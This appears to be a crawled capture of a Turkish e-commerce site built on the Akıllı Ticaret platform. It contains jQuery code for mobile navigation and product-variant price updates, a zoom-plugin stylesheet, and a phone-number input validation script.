			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
	background-color: #eee;
    position: relative;
    padding: 1rem 0;
	text-align: center;
	color: #333;
	font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
	font-style: normal;
	font-size: 13px;
}
</style>
<div class = "atprovider">
<a href="https://akilliticaret.com/" target="_blank" style="color: #0870ff;"><b>Akıllı</b> <font style="color:#000;">Ticaret</font></a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank" style="color: #333;">E-Ticaret Paketleri</a> ile hazırlanmıştır.
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/css
request_url: https://satis.akilliticaret.com/jquery/jquery.jqzoom.css
body_size: 466
content:
.zoomPad{position:relative;float:left;z-index:99;cursor:crosshair;}.zoomPreload{-moz-opacity:0.8;opacity: 0.8;filter: alpha(opacity = 80);color: #333;font-size: 12px;font-family: Tahoma;text-decoration: none;border: 1px solid #CCC;background-color: white;padding: 8px;text-align:center;background-image: url(../images/zoomloader.gif);background-repeat: no-repeat;background-position: 43px 30px;z-index:110;width:90px;height:43px;position:absolute;top:0px;left:0px;* width:100px;* height:49px;}.zoomPup{overflow:hidden;background-color: #FFF;-moz-opacity:0.6;opacity: 0.6;filter: alpha(opacity = 60);z-index:120;position:absolute;border:1px solid #CCC;z-index:101;cursor:crosshair;}.zoomOverlay{position:absolute;left:0px;top:0px;background:#FFF;z-index:5000;width:100%;height:100%;display:none;z-index:101;}.zoomWindow{position:absolute;left:110%;top:40px;background:#FFF;z-index:6000;height:auto;z-index:10000;z-index:110;}.zoomWrapper{position:relative;border:1px solid #999;z-index:110;}.zoomWrapperTitle{display:block;background:#999;color:#FFF;height:18px;line-height:18px;width:100%;overflow:hidden;text-align:center;font-size:10px;position:absolute;top:0px;left:0px;z-index:120;-moz-opacity:0.6;opacity: 0.6;filter: alpha(opacity = 60);}.zoomWrapperImage{display:block;position:relative;overflow:hidden;z-index:110;}.zoomWrapperImage img{border:0px;display:block;position:absolute;z-index:101;}.zoomIframe{z-index: -1;filter:alpha(opacity=0);-moz-opacity: 0.80;opacity: 0.80;position:absolute;display:block;}

--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js?_=1768845552660
body_size: 938
content:

function setHiddenInputVal(inputName,inputValue){
	$("input[name="+inputName+"_full]").val(inputValue);
}

var inValidPhone = function(t){
	$(t).addClass("invalid-phone");
	$(".invalid-phone").parent().after("<div class='invalid-phone-message'>" + AT_message.HataliTelefon + "</div>");
	$($(t)[0].form).find("button").prop("disabled",true);
}

var resetPhoneInput = function(t){
	$(t).removeClass("invalid-phone");
	$(".invalid-phone-message").remove();
	$($(t)[0].form).find("button").prop("disabled",false)
}


function akillitel(t) {
	
	// id var ise başla
	if($(t).length){
		
		var telno  = document.querySelector(t);
		var getInputName = telno.getAttribute("name");
		
		// kopyala/yapıştır engelle
		//telno.onpaste = e => e.preventDefault();
		
		// 0 - 9 ile başlayan numaraları engelle
		$(t).keydown(function(){
			$(telno).val($(telno).val().replace(/^0+/, ''));
			$(telno).val($(telno).val().replace(/^9+/, ''));
		});
		
		var shadowInputName = $(t).prop('name');
		var inputConfig = {
			preferredCountries: SatisYapilanUlkeler,
			separateDialCode: true,
			hiddenInput: shadowInputName + '_full',
			utilsScript: "https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/telInpututils.js",
		};
		
		// telinput başlat
		var iti = intlTelInput(telno, inputConfig);
		
		// telinput tamamlandıktan sonra gizli input değer ata
		iti.promise.then(function() {
			setHiddenInputVal(getInputName,iti.getNumber());
		});

		// ülke değişince içeriği temizle, gizli input ülke kodunu güncelle
		telno.addEventListener("countrychange", function() {
			$(t).val('');
		});
		
		// input tıklandığında görünüm formatla
		$(t).on('focus', function(){
			var $this = $(this),
				activePlaceholder = $this.attr('placeholder'),
				newMask = activePlaceholder.replace(/[1-9]/g, "0");
			$this.mask(newMask);
		});	
		
		telno.addEventListener('blur', function() {
			
			setHiddenInputVal(getInputName,iti.getNumber());
			
			if (telno.value.replaceAll("-","").trim()) {
				if (iti.isValidNumber()) {
					resetPhoneInput(t);
				} else {
					resetPhoneInput(t);
					inValidPhone(t);
				}
			}
			
		});
		
		return iti;
	}
}